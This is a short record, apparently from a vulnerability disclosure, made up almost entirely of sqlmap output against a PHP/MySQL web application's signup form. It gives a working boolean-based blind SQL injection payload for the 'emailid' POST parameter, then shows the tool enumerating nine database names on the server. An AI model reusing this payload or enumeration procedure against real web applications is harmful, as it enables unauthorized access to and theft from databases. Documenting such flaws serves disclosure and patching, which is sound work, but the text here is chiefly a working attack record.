 sqlmap
sqlmap identified the following injection point(s) with a total of 530 HTTP(s) requests:
---
Parameter: emailid (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: fname=Anuj123&lname=kumar123&emailid=amity@gmail.com' RLIKE (SELECT (CASE WHEN (8428=8428) THEN 0x616d69747940676d61696c2
e636f6d ELSE 0x28 END)) AND 'ZPDZ'='ZPDZ&inputpass=123123&repeatpass=123123&signup=
---
[15:46:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL
[15:46:34] [INFO] fetching database names
[15:46:34] [INFO] fetching number of databases
[15:46:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:46:34] [INFO] retrieved: 9
[15:47:06] [INFO] retrieved: information_schema
[15:55:07] [INFO] retrieved: cpms
[15:57:02] [INFO] retrieved: cvmsdb
[16:00:00] [INFO] retrieved: lssemsdb
[16:03:39] [INFO] retrieved: mysql
[16:05:57] [INFO] retrieved: performance_schema
[16:13:52] [INFO] retrieved: shopping
[16:17:26] [INFO] retrieved: sys
[16:18:54] [INFO] retrieved: umspsdb
available databases [9]:
[*] cpms
[*] cvmsdb
[*] information_schema
[*] lssemsdb
[*] mysql
[*] performance_schema
[*] shopping
[*] sys
[*] umspsdb